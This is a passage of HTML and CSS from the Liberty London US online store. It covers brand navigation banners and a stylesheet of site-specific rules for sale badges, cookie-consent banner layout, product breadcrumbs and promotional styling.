                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/us/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/us/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/us/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>
.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
\* Cyber PLP banner *\
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
\* END Cyber PLP banner *\
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */

/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb GWP August 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
